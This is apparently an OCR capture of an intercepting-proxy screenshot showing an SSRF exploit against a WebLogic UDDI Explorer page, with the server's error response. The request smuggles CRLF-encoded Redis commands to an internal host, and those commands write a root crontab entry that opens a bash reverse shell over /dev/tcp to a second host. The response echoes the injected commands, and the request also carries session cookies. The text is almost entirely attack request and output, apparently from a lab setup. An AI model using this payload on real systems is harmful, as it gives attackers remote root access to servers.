 Raw Params Headers Hex JSON Decoder
1 GET http:// :7001/uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&
txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&
operator=
http://172.27.0.2:6379/test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn*%20*%20*%20*%20*%20root%
20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F172.21.0.1%2F21%200%3E%261%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconf
ig%20set%20dir%20%2Fetc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0Aaaa
HTTP/1.1
2 Host: 7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: remember-me=YWRtaW46MTU4NDA2OTg1MjYwOTo2NTIyYzNmYjgxNWMyMTFhMGM3M2Y2ODMwYjRiOTNjNw;
JSESSIONID=HMVXpn4p1m3XpnvnqDBKZDY3NXjMHQHL1vKtyKFY9GFh8J2dB4Lc!-1932672949
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Raw Headers Hex HTML Render JSON Decoder
387 <table width=100% cellpadding=5 cellspacing=5 valign=top>
388
389
390 <p>An error has occurred<BR>
391 weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url:
http://172.27.0.2:6379/test
392
393 set 1 &quot;\n\n\n\n* * * * * root bash -i &gt;&amp; /dev/tcp/172.21.0.1/21 0&gt;&amp;1\n\n\n\n&quot;
394 config set dir /etc/
395 config set dbfilename crontab
396 save
397
398 aaa which did not have a valid SOAP content-type: null.
399 </table>
400 </td>
401 </tr>
402 </table>
403 <script language="javascript">
404
405 function openWin(name, URL)
406 {
407 var new_window = window.open(URL,name);
408 }